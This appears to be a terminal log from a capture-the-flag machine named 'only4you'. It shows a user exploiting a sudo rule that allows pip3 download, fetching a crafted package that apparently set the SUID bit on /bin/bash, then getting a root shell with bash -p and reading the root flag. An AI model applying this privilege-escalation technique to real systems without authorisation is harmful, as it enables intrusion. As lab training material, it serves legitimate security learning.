 john@only4you:~/eval$ sudo -l
Matching Defaults entries for john on only4you:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on only4you:
    (root) NOPASSWD: /usr/bin/pip3 download http\://127.0.0.1\:3000/*.tar.gz
john@only4you:~/eval$ sudo pip3 download http://127.0.0.1:3000/john/eval/src/master/this_is_fine_wuzzi-0.0.1.tar.gz
Collecting http://127.0.0.1:3000/john/eval/src/master/this_is_fine_wuzzi-0.0.1.tar.gz
  File was already downloaded /home/john/eval/this_is_fine_wuzzi-0.0.1.tar.gz
Successfully downloaded this-is-fine-wuzzi
john@only4you:~/eval$ ll /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash*
john@only4you:~/eval$ bash -p
bash-5.0# id
uid=1000(john) gid=1000(john) euid=0(root) groups=1000(john)
bash-5.0# whoami
root
bash-5.0# ls /root
root.txt  scripts
bash-5.0# cat /root/root.txt
bash-5.0#